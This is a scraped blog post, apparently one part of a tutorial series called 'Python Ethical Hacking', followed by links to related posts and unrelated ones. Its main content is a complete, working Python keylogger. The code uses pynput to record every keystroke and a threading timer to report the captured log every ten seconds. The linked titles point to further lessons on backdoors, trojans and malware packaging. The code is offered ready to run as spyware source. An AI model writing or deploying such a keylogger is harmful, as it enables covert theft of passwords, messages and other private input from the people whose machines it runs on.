Python Ethical Hacking - KEYLOGGER(2)

Report function:
- Run in the background.
- Don't interrupt program execution.
- Every X seconds, send the report.
->Great case for threading.
#!/usr/bin/env python
import threading
import pynput.keyboard log = "" def process_key_press(key):
global log
try:
log = log + str(key.char)
except AttributeError:
if key == key.space:
log = log + " "
else:
log = log + " " + str(key) + " " def report():
global log
print(log)
log = ""
timer = threading.Timer(10, report)
timer.start() keyboard_listener = pynput.keyboard.Listener(on_press=process_key_press)
with keyboard_listener:
report()
keyboard_listener.join()
Python Ethical Hacking - KEYLOGGER(2)的更多相关文章
- Python Ethical Hacking - KEYLOGGER(3)
Object-Oriented Programming Keylogger Classes Way of modeling program(blueprint). Logically group fu ...
- Python Ethical Hacking - KEYLOGGER(1)
A program that records keys pressed on the keyboard. Common features: Store logs locally(local keylo ...
- Python Ethical Hacking - TROJANS Analysis(1)
TROJANS A trojan is a file that looks and functions as a normal file(image, pdf, song ..etc). When e ...
- Python Ethical Hacking - Malware Packaging(2)
PACKAGING FOR WINDOWS FROM LINUX For best results package the program from the same OS as the target ...
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - BACKDOORS(1)
REVERSE_BACKDOOR Access file system. Execute system commands. Download files. Upload files. Persiste ...
- Python Ethical Hacking - Malware Analysis(1)
WRITING MALWARE Download file. Execute Code. Send Report. Download & Execute. Execute & Repo ...
- Python Ethical Hacking - ARP Spoofing
Typical Network ARP Spoofing Why ARP Spoofing is possible: 1. Clients accept responses even if they ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
随机推荐
- 《Java并发编程的艺术》 第9章 Java中的线程池
第9章 Java中的线程池 在开发过程中,合理地使用线程池能带来3个好处: 降低资源消耗.通过重复利用已创建的线程 降低线程创建和销毁造成的消耗. 提高响应速度.当任务到达时,任务可以不需要等到线程创 ...
- < react router>: (路由)
< react router> (路由): 思维导图: Atrial 文件夹下的index.js 文件内容: import React, { Component } from 'rea ...
- Java并发编程-深入Java同步器AQS原理与应用-线程锁必备知识点
并发编程中我们常会看到AQS这个词,很多朋友都不知道是什么东东,博主经过翻阅一些资料终于了解了,直接进入主题. 简单介绍 AQS是AbstractQueuedSynchronizer类的缩写,这个不用 ...
- Day10-微信小程序实战-交友小程序-实现删除好友信息与子父组件间通信
回顾:上一次已经把消息的布局以及样式做好了 效果图: 在removeList.js文件中,messageId就是发起这个消息的用户了 先查看一下自定义组件的生命周期 https://developer ...
- 小技巧:如何快速开启一个静态 HTTP 服务?
静态 HTTP 服务的几个用途: 静态网页的 HTTP 服务,以访问浏览 如:生成的文档.博客等 公开文件的 HTTP 服务,以访问下载 如:分享的文档.安装包等 以下会介绍目前我了解的方式中,最推荐 ...
- 文档翻译经验分享(Markdown)
该教程基于VSCode 加一些插件 youdao translate https://marketplace.visualstudio.com/items?itemName=Yao-Translate ...
- js统计字符
问题: var str1 = "abcdabcabcaabeeeeeee"; var str2 = "fhjdiovjdasklgudsaklfgdaskl ...
- CRC循环冗余校验码
原文转载自:https://blog.csdn.net/hm108106/article/details/73332465 1.CRC CRC循环冗余校验码是数据通信中的一种查错校验码. 循环冗余检查 ...
- 基础设计模式-02 UML图
在学习设计模式的时候,经常会涉及到类,接口之间关系的梳理,UML图就是一个很好的方式: 1.类,抽象类,接口 类: 抽象类: 接口: 1.抽象类斜体表示: 2.“+”表示public,"-& ...
- 6.26模拟赛(1)总结(T1:信息传递;T2:传染病控制;T3:排列;T4:最大数)
16:33:56 2020-06-26 当然可以先看一下成绩: 非常显然的成绩不能算有多好,当然其实这也可能是假期水课的报应 (额) 但是比我集训前想象的要好一点(集训时想象的是排名前30就可以,嗯 ...
